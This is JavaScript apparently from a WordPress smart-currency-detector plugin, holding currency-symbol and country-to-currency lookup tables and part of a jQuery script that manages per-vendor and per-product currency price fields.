    currencySymbolMap.EGP = "EGP"; 
    currencySymbolMap.ERN = "Nfk"; 
    currencySymbolMap.ETB = "Br"; 
    currencySymbolMap.EUR = "&euro;"; 
    currencySymbolMap.FJD = "&#36;"; 
    currencySymbolMap.FKP = "&pound;"; 
    currencySymbolMap.GBP = "&pound;"; 
    currencySymbolMap.GEL = "&#x10da;"; 
    currencySymbolMap.GGP = "&pound;"; 
    currencySymbolMap.GHS = "&#x20b5;"; 
    currencySymbolMap.GIP = "&pound;"; 
    currencySymbolMap.GMD = "D"; 
    currencySymbolMap.GNF = "Fr"; 
    currencySymbolMap.GTQ = "Q"; 
    currencySymbolMap.GYD = "&#36;"; 
    currencySymbolMap.HKD = "&#36;"; 
    currencySymbolMap.HNL = "L"; 
    currencySymbolMap.HRK = "Kn"; 
    currencySymbolMap.HTG = "G"; 
    currencySymbolMap.HUF = "&#70;&#116;"; 
    currencySymbolMap.IDR = "Rp"; 
    currencySymbolMap.ILS = "&#8362;"; 
    currencySymbolMap.IMP = "&pound;"; 
    currencySymbolMap.INR = "&#8377;"; 
    currencySymbolMap.IQD = "&#x639;.&#x62f;"; 
    currencySymbolMap.IRR = "&#xfdfc;"; 
    currencySymbolMap.IRT = "&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;"; 
    currencySymbolMap.ISK = "kr."; 
    currencySymbolMap.JEP = "&pound;"; 
    currencySymbolMap.JMD = "&#36;"; 
    currencySymbolMap.JOD = "&#x62f;.&#x627;"; 
    currencySymbolMap.JPY = "&yen;"; 
    currencySymbolMap.KES = "KSh"; 
    currencySymbolMap.KGS = "&#x441;&#x43e;&#x43c;"; 
    currencySymbolMap.KHR = "&#x17db;"; 
    currencySymbolMap.KMF = "Fr"; 
    currencySymbolMap.KPW = "&#x20a9;"; 
    currencySymbolMap.KRW = "&#8361;"; 
    currencySymbolMap.KWD = "&#x62f;.&#x643;"; 
    currencySymbolMap.KYD = "&#36;"; 
    currencySymbolMap.KZT = "KZT"; 
    currencySymbolMap.LAK = "&#8365;"; 
    currencySymbolMap.LBP = "&#x644;.&#x644;"; 
    currencySymbolMap.LKR = "&#xdbb;&#xdd4;"; 
    currencySymbolMap.LRD = "&#36;"; 
    currencySymbolMap.LSL = "L"; 
    currencySymbolMap.LYD = "&#x644;.&#x62f;"; 
    currencySymbolMap.MAD = "&#x62f;.&#x645;."; 
    currencySymbolMap.MDL = "MDL"; 
    currencySymbolMap.MGA = "Ar"; 
    currencySymbolMap.MKD = "&#x434;&#x435;&#x43d;"; 
    currencySymbolMap.MMK = "Ks"; 
    currencySymbolMap.MNT = "&#x20ae;"; 
    currencySymbolMap.MOP = "P"; 
    currencySymbolMap.MRO = "UM"; 
    currencySymbolMap.MUR = "&#x20a8;"; 
    currencySymbolMap.MVR = ".&#x783;"; 
    currencySymbolMap.MWK = "MK"; 
    currencySymbolMap.MXN = "&#36;"; 
    currencySymbolMap.MYR = "&#82;&#77;"; 
    currencySymbolMap.MZN = "MT"; 
    currencySymbolMap.NAD = "&#36;"; 
    currencySymbolMap.NGN = "&#8358;"; 
    currencySymbolMap.NIO = "C&#36;"; 
    currencySymbolMap.NOK = "&#107;&#114;"; 
    currencySymbolMap.NPR = "&#8360;"; 
    currencySymbolMap.NZD = "&#36;"; 
    currencySymbolMap.OMR = "&#x631;.&#x639;."; 
    currencySymbolMap.PAB = "B/."; 
    currencySymbolMap.PEN = "S/."; 
    currencySymbolMap.PGK = "K"; 
    currencySymbolMap.PHP = "&#8369;"; 
    currencySymbolMap.PKR = "&#8360;"; 
    currencySymbolMap.PLN = "&#122;&#322;"; 
    currencySymbolMap.PRB = "&#x440;."; 
    currencySymbolMap.PYG = "&#8370;"; 
    currencySymbolMap.QAR = "&#x631;.&#x642;"; 
    currencySymbolMap.RMB = "&yen;"; 
    currencySymbolMap.RON = "lei"; 
    currencySymbolMap.RSD = "&#x434;&#x438;&#x43d;."; 
    currencySymbolMap.RUB = "&#8381;"; 
    currencySymbolMap.RWF = "Fr"; 
    currencySymbolMap.SAR = "&#x631;.&#x633;"; 
    currencySymbolMap.SBD = "&#36;"; 
    currencySymbolMap.SCR = "&#x20a8;"; 
    currencySymbolMap.SDG = "&#x62c;.&#x633;."; 
    currencySymbolMap.SEK = "&#107;&#114;"; 
    currencySymbolMap.SGD = "&#36;"; 
    currencySymbolMap.SHP = "&pound;"; 
    currencySymbolMap.SLL = "Le"; 
    currencySymbolMap.SOS = "Sh"; 
    currencySymbolMap.SRD = "&#36;"; 
    currencySymbolMap.SSP = "&pound;"; 
    currencySymbolMap.STD = "Db"; 
    currencySymbolMap.SYP = "&#x644;.&#x633;"; 
    currencySymbolMap.SZL = "L"; 
    currencySymbolMap.THB = "&#3647;"; 
    currencySymbolMap.TJS = "&#x405;&#x41c;"; 
    currencySymbolMap.TMT = "m"; 
    currencySymbolMap.TND = "&#x62f;.&#x62a;"; 
    currencySymbolMap.TOP = "T&#36;"; 
    currencySymbolMap.TRY = "&#8378;"; 
    currencySymbolMap.TTD = "&#36;"; 
    currencySymbolMap.TWD = "&#78;&#84;&#36;"; 
    currencySymbolMap.TZS = "Sh"; 
    currencySymbolMap.UAH = "&#8372;"; 
    currencySymbolMap.UGX = "UGX"; 
    currencySymbolMap.USD = "&#36;"; 
    currencySymbolMap.UYU = "&#36;"; 
    currencySymbolMap.UZS = "UZS"; 
    currencySymbolMap.VEF = "Bs F"; 
    currencySymbolMap.VND = "&#8363;"; 
    currencySymbolMap.VUV = "Vt"; 
    currencySymbolMap.WST = "T"; 
    currencySymbolMap.XAF = "CFA"; 
    currencySymbolMap.XCD = "&#36;"; 
    currencySymbolMap.XOF = "CFA"; 
    currencySymbolMap.XPF = "Fr"; 
    currencySymbolMap.YER = "&#xfdfc;"; 
    currencySymbolMap.ZAR = "&#82;"; 
    currencySymbolMap.ZMW = "ZK";


    var countryMap = {};

    countryMap.AF = {
        currencyCode: "AFN",
        countryName: "Afghanistan"
    };
    countryMap.AX = {
        currencyCode: "EUR",
        countryName: "Aland Islands"
    };
    countryMap.AL = {
        currencyCode: "ALL",
        countryName: "Albania"
    };
    countryMap.DZ = {
        currencyCode: "DZD",
        countryName: "Algeria"
    };
    countryMap.AS = {
        currencyCode: "USD",
        countryName: "American Samoa"
    };
    countryMap.AD = {
        currencyCode: "EUR",
        countryName: "Andorra"
    };
    countryMap.AO = {
        currencyCode: "AOA",
        countryName: "Angola"
    };
    countryMap.AI = {
        currencyCode: "XCD",
        countryName: "Anguilla"
    };
    countryMap.AG = {
        currencyCode: "XCD",
        countryName: "Antigua and"
    };
    countryMap.AR = {
        currencyCode: "ARS",
        countryName: "Argentina"
    };
    countryMap.AM = {
        currencyCode: "AMD",
        countryName: "Armenia"
    };
    countryMap.AW = {
        currencyCode: "AWG",
        countryName: "Aruba"
    };
    countryMap.AU = {
        currencyCode: "AUD",
        countryName: "Australia"
    };
    countryMap.AT = {
        currencyCode: "EUR",
        countryName: "Austria"
    };
    countryMap.AZ = {
        currencyCode: "AZN",
        countryName: "Azerbaijan"
    };
    countryMap.BS = {
        currencyCode: "BSD",
        countryName: "Bahamas"
    };
    countryMap.BH = {
        currencyCode: "BHD",
        countryName: "Bahrain"
    };
    countryMap.BD = {
        currencyCode: "BDT",
        countryName: "Bangladesh"
    };
    countryMap.BB = {
        currencyCode: "BBD",
        countryName: "Barbados"
    };
    countryMap.BY = {
        currencyCode: "BYR",
        countryName: "Belarus"
    };
    countryMap.BE = {
        currencyCode: "EUR",
        countryName: "Belgium"
    };
    countryMap.BZ = {
        currencyCode: "BZD",
        countryName: "Belize"
    };
    countryMap.BJ = {
        currencyCode: "XOF",
        countryName: "Benin"
    };
    countryMap.BM = {
        currencyCode: "BMD",
        countryName: "Bermuda"
    };
    countryMap.BT = {
        currencyCode: "BTN",
        countryName: "Bhutan"
    };
    countryMap.BO = {
        currencyCode: "BOB",
        countryName: "Bolivia"
    };
    countryMap.BA = {
        currencyCode: "BAM",
        countryName: "Bosnia and Herzegovina"
    };
    countryMap.BW = {
        currencyCode: "BWP",
        countryName: "Botswana"
    };
    countryMap.BR = {
        currencyCode: "BRL",
        countryName: "Brazil"
    };
    countryMap.IO = {
        currencyCode: "USD",
        countryName: "British Indian Ocean Territory"
    };
    countryMap.VG = {
        currencyCode: "USD",
        countryName: "British Virgin Islands"
    };
    countryMap.BN = {
        currencyCode: "BND",
        countryName: "Brunei"
    };
    countryMap.BG = {
        currencyCode: "BGN",
        countryName: "Bulgaria"
    };
    countryMap.BF = {
        currencyCode: "XOF",
        countryName: "Burkina Faso"
    };
    countryMap.BI = {
        currencyCode: "BIF",
        countryName: "Burundi"
    };
    countryMap.KH = {
        currencyCode: "KHR",
        countryName: "Cambodia"
    };
    countryMap.CM = {
        currencyCode: "XAF",
        countryName: "Cameroon"
    };
    countryMap.CA = {
        currencyCode: "CAD",
        countryName: "Canada"
    };
    countryMap.CV = {
        currencyCode: "CVE",
        countryName: "Cape Verde"
    };
    countryMap.KY = {
        currencyCode: "KYD",
        countryName: "Cayman Islands"
    };
    countryMap.CF = {
        currencyCode: "XAF",
        countryName: "Central African Republic"
    };
    countryMap.TD = {
        currencyCode: "XAF",
        countryName: "Chad"
    };
    countryMap.CL = {
        currencyCode: "CLP",
        countryName: "Chile"
    };
    countryMap.CN = {
        currencyCode: "CNY",
        countryName: "China"
    };
    countryMap.CX = {
        currencyCode: "AUD",
        countryName: "Christmas Island"
    };
    countryMap.CC = {
        currencyCode: "AUD",
        countryName: "Cocos (Keeling) Islands"
    };
    countryMap.CO = {
        currencyCode: "COP",
        countryName: "Colombia"
    };
    countryMap.KM = {
        currencyCode: "KMF",
        countryName: "Comoros"
    };
    countryMap.CG = {
        currencyCode: "XAF",
        countryName: "Congo"
    };
    countryMap.CK = {
        currencyCode: "NZD",
        countryName: "Cook Islands"
    };
    countryMap.CR = {
        currencyCode: "CRC",
        countryName: "Costa Rica"
    };
    countryMap.CI = {
        currencyCode: "XOF",
        countryName: "Cote d'Ivoire"
    };
    countryMap.HR = {
        currencyCode: "HRK",
        countryName: "Croatia"
    };
    countryMap.CU = {
        currencyCode: "CUP",
        countryName: "Cuba"
    };
    countryMap.CW = {
        currencyCode: "ANG",
        countryName: "Curacao"
    };
    countryMap.CY = {
        currencyCode: "EUR",
        countryName: "Cyprus"
    };
    countryMap.CZ = {
        currencyCode: "CZK",
        countryName: "Czech Republic"
    };
    countryMap.CD = {
        currencyCode: "CDF",
        countryName: "Democratic Republic of the Congo"
    };
    countryMap.DK = {
        currencyCode: "DKK",
        countryName: "Denmark"
    };
    countryMap.DJ = {
        currencyCode: "DJF",
        countryName: "Djibouti"
    };
    countryMap.DM = {
        currencyCode: "XCD",
        countryName: "Dominica"
    };
    countryMap.DO = {
        currencyCode: "DOP",
        countryName: "Dominican Republic"
    };
    countryMap.EC = {
        currencyCode: "USD",
        countryName: "Ecuador"
    };
    countryMap.EG = {
        currencyCode: "EGP",
        countryName: "Egypt"
    };
    countryMap.SV = {
        currencyCode: "SVC",
        countryName: "El Salvador"
    };
    countryMap.GQ = {
        currencyCode: "XAF",
        countryName: "Equatorial Guinea"
    };
    countryMap.ER = {
        currencyCode: "ERN",
        countryName: "Eritrea"
    };
    countryMap.EE = {
        currencyCode: "EUR",
        countryName: "Estonia"
    };
    countryMap.ET = {
        currencyCode: "ETB",
        countryName: "Ethiopia"
    };
    countryMap.FO = {
        currencyCode: "DKK",
        countryName: "Faeroe Islands"
    };
    countryMap.FK = {
        currencyCode: "FKP",
        countryName: "Falkland Islands"
    };
    countryMap.FJ = {
        currencyCode: "FJD",
        countryName: "Fiji"
    };
    countryMap.FI = {
        currencyCode: "EUR",
        countryName: "Finland"
    };
    countryMap.FR = {
        currencyCode: "EUR",
        countryName: "France"
    };
    countryMap.GF = {
        currencyCode: "EUR",
        countryName: "French Guiana"
    };
    countryMap.PF = {
        currencyCode: "XPF",
        countryName: "French Polynesia"
    };
    countryMap.TF = {
        currencyCode: "EUR",
        countryName: "French Southern and Antarctic Lands"
    };
    countryMap.GA = {
        currencyCode: "XAF",
        countryName: "Gabon"
    };
    countryMap.GM = {
        currencyCode: "GMD",
        countryName: "Gambia"
    };
    countryMap.GE = {
        currencyCode: "GEL",
        countryName: "Georgia"
    };
    countryMap.DE = {
        currencyCode: "EUR",
        countryName: "Germany"
    };
    countryMap.GH = {
        currencyCode: "GHS",
        countryName: "Ghana"
    };
    countryMap.GI = {
        currencyCode: "GIP",
        countryName: "Gibraltar"
    };
    countryMap.GR = {
        currencyCode: "EUR",
        countryName: "Greece"
    };
    countryMap.GL = {
        currencyCode: "DKK",
        countryName: "Greenland"
    };
    countryMap.GD = {
        currencyCode: "XCD",
        countryName: "Grenada"
    };
    countryMap.GP = {
        currencyCode: "EUR",
        countryName: "Guadeloupe"
    };
    countryMap.GU = {
        currencyCode: "USD",
        countryName: "Guam"
    };
    countryMap.GT = {
        currencyCode: "GTQ",
        countryName: "Guatemala"
    };
    countryMap.GN = {
        currencyCode: "GNF",
        countryName: "Guinea"
    };
    countryMap.GW = {
        currencyCode: "XOF",
        countryName: "Guinea-Bissau"
    };
    countryMap.GY = {
        currencyCode: "GYD",
        countryName: "Guyana"
    };
    countryMap.HT = {
        currencyCode: "HTG",
        countryName: "Haiti"
    };
    countryMap.VA = {
        currencyCode: "EUR",
        countryName: "Vatican City State"
    };
    countryMap.HN = {
        currencyCode: "HNL",
        countryName: "Honduras"
    };
    countryMap.HK = {
        currencyCode: "HKD",
        countryName: "Hong Kong"
    };
    countryMap.HU = {
        currencyCode: "HUF",
        countryName: "Hungary"
    };
    countryMap.IS = {
        currencyCode: "ISK",
        countryName: "Iceland"
    };
    countryMap.IN = {
        currencyCode: "INR",
        countryName: "India"
    };
    countryMap.ID = {
        currencyCode: "IDR",
        countryName: "Indonesia"
    };
    countryMap.IR = {
        currencyCode: "IRR",
        countryName: "Iran"
    };
    countryMap.IQ = {
        currencyCode: "IQD",
        countryName: "Iraq"
    };
    countryMap.IE = {
        currencyCode: "EUR",
        countryName: "Ireland"
    };
    countryMap.IL = {
        currencyCode: "ILS",
        countryName: "Israel"
    };
    countryMap.IT = {
        currencyCode: "EUR",
        countryName: "Italy"
    };
    countryMap.JM = {
        currencyCode: "JMD",
        countryName: "Jamaica"
    };
    countryMap.JP = {
        currencyCode: "JPY",
        countryName: "Japan"
    };
    countryMap.JO = {
        currencyCode: "JOD",
        countryName: "Jordan"
    };
    countryMap.KZ = {
        currencyCode: "KZT",
        countryName: "Kazakhstan"
    };
    countryMap.KE = {
        currencyCode: "KES",
        countryName: "Kenya"
    };
    countryMap.KI = {
        currencyCode: "AUD",
        countryName: "Kiribati"
    };
    countryMap.KW = {
        currencyCode: "KWD",
        countryName: "Kuwait"
    };
    countryMap.KG = {
        currencyCode: "KGS",
        countryName: "Kyrgyzstan"
    };
    countryMap.LA = {
        currencyCode: "LAK",
        countryName: "Laos"
    };
    countryMap.LV = {
        currencyCode: "LVL",
        countryName: "Latvia"
    };
    countryMap.LB = {
        currencyCode: "LBP",
        countryName: "Lebanon"
    };
    countryMap.LS = {
        currencyCode: "LSL",
        countryName: "Lesotho"
    };
    countryMap.LR = {
        currencyCode: "LRD",
        countryName: "Liberia"
    };
    countryMap.LY = {
        currencyCode: "LYD",
        countryName: "Libya"
    };
    countryMap.LI = {
        currencyCode: "CHF",
        countryName: "Liechtenstein"
    };
    countryMap.LT = {
        currencyCode: "LTL",
        countryName: "Lithuania"
    };
    countryMap.LU = {
        currencyCode: "EUR",
        countryName: "Luxembourg"
    };
    countryMap.MO = {
        currencyCode: "MOP",
        countryName: "Macao"
    };
    countryMap.MG = {
        currencyCode: "MGA",
        countryName: "Madagascar"
    };
    countryMap.MW = {
        currencyCode: "MWK",
        countryName: "Malawi"
    };
    countryMap.MY = {
        currencyCode: "MYR",
        countryName: "Malaysia"
    };
    countryMap.MV = {
        currencyCode: "MVR",
        countryName: "Maldives"
    };
    countryMap.ML = {
        currencyCode: "XOF",
        countryName: "Mali"
    };
    countryMap.MT = {
        currencyCode: "EUR",
        countryName: "Malta"
    };
    countryMap.MH = {
        currencyCode: "USD",
        countryName: "Marshall Islands"
    };
    countryMap.MQ = {
        currencyCode: "EUR",
        countryName: "Martinique"
    };
    countryMap.MR = {
        currencyCode: "MRO",
        countryName: "Mauritania"
    };
    countryMap.MU = {
        currencyCode: "MUR",
        countryName: "Mauritius"
    };
    countryMap.YT = {
        currencyCode: "EUR",
        countryName: "Mayotte"
    };
    countryMap.MX = {
        currencyCode: "MXN",
        countryName: "Mexico"
    };
    countryMap.FM = {
        currencyCode: "USD",
        countryName: "Micronesia"
    };
    countryMap.MD = {
        currencyCode: "MDL",
        countryName: "Moldova"
    };
    countryMap.MC = {
        currencyCode: "EUR",
        countryName: "Monaco"
    };
    countryMap.MN = {
        currencyCode: "MNT",
        countryName: "Mongolia"
    };
    countryMap.ME = {
        currencyCode: "EUR",
        countryName: "Montenegro"
    };
    countryMap.MS = {
        currencyCode: "XCD",
        countryName: "Montserrat"
    };
    countryMap.MA = {
        currencyCode: "MAD",
        countryName: "Morocco"
    };
    countryMap.MZ = {
        currencyCode: "MZN",
        countryName: "Mozambique"
    };
    countryMap.MM = {
        currencyCode: "MMK",
        countryName: "Myanmar"
    };
    countryMap.NA = {
        currencyCode: "NAD",
        countryName: "Namibia"
    };
    countryMap.NR = {
        currencyCode: "AUD",
        countryName: "Nauru"
    };
    countryMap.NP = {
        currencyCode: "NPR",
        countryName: "Nepal"
    };
    countryMap.NL = {
        currencyCode: "EUR",
        countryName: "Netherlands"
    };
    countryMap.NC = {
        currencyCode: "XPF",
        countryName: "New Caledonia"
    };
    countryMap.NZ = {
        currencyCode: "NZD",
        countryName: "New Zealand"
    };
    countryMap.NI = {
        currencyCode: "NIO",
        countryName: "Nicaragua"
    };
    countryMap.NE = {
        currencyCode: "XOF",
        countryName: "Niger"
    };
    countryMap.NG = {
        currencyCode: "NGN",
        countryName: "Nigeria"
    };
    countryMap.NU = {
        currencyCode: "NZD",
        countryName: "Niue"
    };
    countryMap.NF = {
        currencyCode: "AUD",
        countryName: "Norfolk Island"
    };
    countryMap.KP = {
        currencyCode: "KPW",
        countryName: "North Korea"
    };
    countryMap.MP = {
        currencyCode: "USD",
        countryName: "Northern Mariana Islands"
    };
    countryMap.NO = {
        currencyCode: "NOK",
        countryName: "Norway"
    };
    countryMap.OM = {
        currencyCode: "OMR",
        countryName: "Oman"
    };
    countryMap.PK = {
        currencyCode: "PKR",
        countryName: "Pakistan"
    };
    countryMap.PW = {
        currencyCode: "USD",
        countryName: "Palau"
    };
    countryMap.PA = {
        currencyCode: "PAB",
        countryName: "Panama"
    };
    countryMap.PG = {
        currencyCode: "PGK",
        countryName: "Papua New Guinea"
    };
    countryMap.PY = {
        currencyCode: "PYG",
        countryName: "Paraguay"
    };
    countryMap.PE = {
        currencyCode: "PEN",
        countryName: "Peru"
    };
    countryMap.PH = {
        currencyCode: "PHP",
        countryName: "Philippines"
    };
    countryMap.PN = {
        currencyCode: "NZD",
        countryName: "Pitcairn Islands"
    };
    countryMap.PL = {
        currencyCode: "PLN",
        countryName: "Poland"
    };
    countryMap.PT = {
        currencyCode: "EUR",
        countryName: "Portugal"
    };
    countryMap.PR = {
        currencyCode: "USD",
        countryName: "Puerto Rico"
    };
    countryMap.QA = {
        currencyCode: "QAR",
        countryName: "Qatar"
    };
    countryMap.RE = {
        currencyCode: "EUR",
        countryName: "Reunion"
    };
    countryMap.RO = {
        currencyCode: "RON",
        countryName: "Romania"
    };
    countryMap.RU = {
        currencyCode: "RUB",
        countryName: "Russia"
    };
    countryMap.RW = {
        currencyCode: "RWF",
        countryName: "Rwanda"
    };
    countryMap.BL = {
        currencyCode: "EUR",
        countryName: "Saint Barthelemy"
    };
    countryMap.SH = {
        currencyCode: "SHP",
        countryName: "Saint Helena"
    };
    countryMap.KN = {
        currencyCode: "XCD",
        countryName: "Saint Kitts and Nevis"
    };
    countryMap.LC = {
        currencyCode: "XCD",
        countryName: "Saint Lucia"
    };
    countryMap.MF = {
        currencyCode: "EUR",
        countryName: "Saint Martin"
    };
    countryMap.PM = {
        currencyCode: "EUR",
        countryName: "Saint Pierre and Miquelon"
    };
    countryMap.VC = {
        currencyCode: "XCD",
        countryName: "Saint Vincent and the Grenadines"
    };
    countryMap.WS = {
        currencyCode: "WST",
        countryName: "Samoa"
    };
    countryMap.SM = {
        currencyCode: "EUR",
        countryName: "San Marino"
    };
    countryMap.ST = {
        currencyCode: "STD",
        countryName: "Sao Tome and Principe"
    };
    countryMap.SA = {
        currencyCode: "SAR",
        countryName: "Saudi Arabia"
    };
    countryMap.SN = {
        currencyCode: "XOF",
        countryName: "Senegal"
    };
    countryMap.RS = {
        currencyCode: "RSD",
        countryName: "Serbia"
    };
    countryMap.SC = {
        currencyCode: "SCR",
        countryName: "Seychelles"
    };
    countryMap.SL = {
        currencyCode: "SLL",
        countryName: "Sierra Leone"
    };
    countryMap.SG = {
        currencyCode: "SGD",
        countryName: "Singapore"
    };
    countryMap.SX = {
        currencyCode: "ANG",
        countryName: "Sint Maarten"
    };
    countryMap.SK = {
        currencyCode: "EUR",
        countryName: "Slovakia"
    };
    countryMap.SI = {
        currencyCode: "EUR",
        countryName: "Slovenia"
    };
    countryMap.SB = {
        currencyCode: "SBD",
        countryName: "Solomon Islands"
    };
    countryMap.SO = {
        currencyCode: "SOS",
        countryName: "Somalia"
    };
    countryMap.ZA = {
        currencyCode: "ZAR",
        countryName: "South Africa"
    };
    countryMap.KR = {
        currencyCode: "KRW",
        countryName: "South Korea"
    };
    countryMap.ES = {
        currencyCode: "EUR",
        countryName: "Spain"
    };
    countryMap.LK = {
        currencyCode: "LKR",
        countryName: "Sri Lanka"
    };
    countryMap.SD = {
        currencyCode: "SDG",
        countryName: "Sudan"
    };
    countryMap.SR = {
        currencyCode: "SRD",
        countryName: "Suriname"
    };
    countryMap.SJ = {
        currencyCode: "NOK",
        countryName: "Svalbard and Jan Mayen"
    };
    countryMap.SZ = {
        currencyCode: "SZL",
        countryName: "Swaziland"
    };
    countryMap.SE = {
        currencyCode: "SEK",
        countryName: "Sweden"
    };
    countryMap.CH = {
        currencyCode: "CHF",
        countryName: "Switzerland"
    };
    countryMap.SY = {
        currencyCode: "SYP",
        countryName: "Syria"
    };
    countryMap.TW = {
        currencyCode: "TWD",
        countryName: "Taiwan"
    };
    countryMap.TJ = {
        currencyCode: "TJS",
        countryName: "Tajikistan"
    };
    countryMap.TZ = {
        currencyCode: "TZS",
        countryName: "Tanzania"
    };
    countryMap.TH = {
        currencyCode: "THB",
        countryName: "Thailand"
    };
    countryMap.TL = {
        currencyCode: "USD",
        countryName: "Timor-Leste"
    };
    countryMap.TG = {
        currencyCode: "XOF",
        countryName: "Togo"
    };
    countryMap.TK = {
        currencyCode: "NZD",
        countryName: "Tokelau"
    };
    countryMap.TO = {
        currencyCode: "TOP",
        countryName: "Tonga"
    };
    countryMap.TT = {
        currencyCode: "TTD",
        countryName: "Trinidad and Tobago"
    };
    countryMap.TN = {
        currencyCode: "TND",
        countryName: "Tunisia"
    };
    countryMap.TR = {
        currencyCode: "TRY",
        countryName: "Turkey"
    };
    countryMap.TM = {
        currencyCode: "TMT",
        countryName: "Turkmenistan"
    };
    countryMap.TC = {
        currencyCode: "USD",
        countryName: "Turks and Caicos Islands"
    };
    countryMap.TV = {
        currencyCode: "AUD",
        countryName: "Tuvalu"
    };
    countryMap.UG = {
        currencyCode: "UGX",
        countryName: "Uganda"
    };
    countryMap.UA = {
        currencyCode: "UAH",
        countryName: "Ukraine"
    };
    countryMap.AE = {
        currencyCode: "AED",
        countryName: "United Arab Emirates"
    };
	countryMap.EU = {
        currencyCode: "EUR",
        countryName: "European Members"
    };
    countryMap.GB = {
        currencyCode: "GBP",
        countryName: "United Kingdom"
    };
    countryMap.US = {
        currencyCode: "USD",
        countryName: "United States"
    };
    countryMap.UM = {
        currencyCode: "USD",
        countryName: "United States Minor Outlying Islands"
    };
    countryMap.UY = {
        currencyCode: "UYU",
        countryName: "Uruguay"
    };
    countryMap.VI = {
        currencyCode: "USD",
        countryName: "US Virgin Islands"
    };
    countryMap.UZ = {
        currencyCode: "UZS",
        countryName: "Uzbekistan"
    };
    countryMap.VU = {
        currencyCode: "VUV",
        countryName: "Vanuatu"
    };
    countryMap.VE = {
        currencyCode: "VEF",
        countryName: "Venezuela"
    };
    countryMap.VN = {
        currencyCode: "VND",
        countryName: "Vietnam"
    };
    countryMap.WF = {
        currencyCode: "XPF",
        countryName: "Wallis and Futuna"
    };
    countryMap.EH = {
        currencyCode: "MAD",
        countryName: "Western Sahara"
    };
    countryMap.YE = {
        currencyCode: "YER",
        countryName: "Yemen"
    };
    countryMap.ZM = {
        currencyCode: "ZMW",
        countryName: "Zambia"
    };
    //BTC
    countryMap.BC = {
        currencyCode: "BTC",
        countryName: "Bitcoin"
    };


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4
body_size: 14994
content:

/* ------------------------------------------------------------------------------------
   This module contains javascripts functions used only for the SCD multivendor functionality.
   ----------------------------------------------------------------------------------- */

jQuery(document).ready(function () {
	
		var symbol = jQuery( ".wcfm_dashboard_stats_block").find( ".woocommerce-Price-currencySymbol" ).html();
						
		jQuery( ".wcfm_dashboard_stats_block").find( ".wcfmfa.fa-currency" ).html(symbol);

      //wcfm_menu_items wcfm_menu_scd-menu
    jQuery('.wcfm_menu_scd-menu-dash a').click(function (e) {
        jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');
        e.preventDefault();
		
	    var data = {
					'action': 'scd_show_user_currency'
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			    jQuery('.wcfm-collapse-content').html(response);
                jQuery('.wcfm-page-heading-text').html('Set user currency');
                if(jQuery(window).width() < 700){
                    jQuery('.wcfm_menu_toggler').eq(0).click();    
                }
		});
       
    });
    
    jQuery('a.vendor_edit_zone__ss').click(function(){
        //data-user-id="2" data-zone-id="2"
        var vendor_id=jQuery(this).attr('data-user-id');
        var zone_id=jQuery(this).attr('data-zone-id');
        console.log('data attr vendor='+vendor_id+' zone=='+zone_id);
        
        var data = {
                action: 'scd-wcfmmp-get-shipping-zone',
                zoneID: zoneID,
                userID: userID
            };
      
        jQuery.post(ajaxurl, data, function (resp) {
            if( resp && resp.success ) {
                $('#vendor_edit_zone').html(resp.data.html).show();
    //          $('.wcfmmp-table.shipping-zone-table, #wcfmmp_settings_form_shipping_expander').hide();
    //          $('.wcfm-container').unblock();
            }
            //$('body').trigger('zone_settings_loaded');
        });
    });
      //wcfm_menu_items wcfm_menu_scd-menu

    jQuery('#scd-wcv-select-currencies').attr('multiple', 'TRUE');
    jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
//jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
    jQuery(".scd_wcv_select").data("placeholder", "Set currency per product...").chosen();

    jQuery('.scd_wcfm_select_price').attr('disabled', 'true');
    jQuery(".scd_wcfm_select, .scd_wcv_select").change(function () {
        var key = '';

        var newKeys, oldKeys;

        oldKeys = jQuery('#scd-bind-select-curr').val().toString().split(',');

        if (!jQuery('#scd-wcv-select-currencies').val() == '')
            newKeys = jQuery('#scd-wcv-select-currencies').val().toString().split(',');
        else {
            newKeys = '';
        }

        if (jQuery('#scd-bind-select-curr').val() !== '') {

            if (newKeys.length >= oldKeys.length) {

                if (newKeys.length > 0) {
                    key = newKeys[newKeys.length - 1];
                    for (var id = 0; id < newKeys.length; id++) {
                        if (oldKeys.includes(newKeys[id]) == false)
                            key = newKeys[id];
                    }
                }

                var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
                var mysalselect = '<option id="reg_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
                jQuery('#scd_regularCurrency').append(myregselect);
                jQuery('#scd_saleCurrency').append(mysalselect);
                jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

            } else {
                for (var k = 0; k < oldKeys.length; k++) {
                    if (newKeys.indexOf(oldKeys[k]) == -1) {
                        jQuery('#scd_regularCurrency option[value="' + oldKeys[k] + '"]').remove();
                        jQuery('#scd_saleCurrency option[value="' + oldKeys[k] + '"]').remove();
                    }
                }
            }
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());
        } else {
            if (newKeys.length > 0) {
                key = newKeys[newKeys.length - 1];
            }
            var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
            var mysalselect = '<option id="sale_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
            jQuery('#scd_regularCurrency').append(myregselect);
            jQuery('#scd_saleCurrency').append(mysalselect);
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

        }

        if (jQuery(this).val() !== null) {
            var tabCurr = jQuery(this).val().toString().split(',');
            if (tabCurr.length > 0) {
                var regularBloc = '';
                var saleBloc = '';
                var newpriceField = '';
                var priceField = jQuery('#priceField').val();
                var tabC;
                for (var i = 0; i < tabCurr.length; i++) {
                    regularBloc = 'regular_' + tabCurr[i] + '_';
                    saleBloc = '-sale_' + tabCurr[i] + '_';
                    var regularPrice = '', salePrice = '';
                    if (priceField.indexOf(regularBloc) > -1) {
                        regularPrice = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);

                        tabC = priceField.toString().split(',');
                        var pos = -1;
                        for (var j = 0; j < tabC.length; j++) {
                            if (tabC[j].indexOf('sale_' + tabCurr[i]) > -1) {
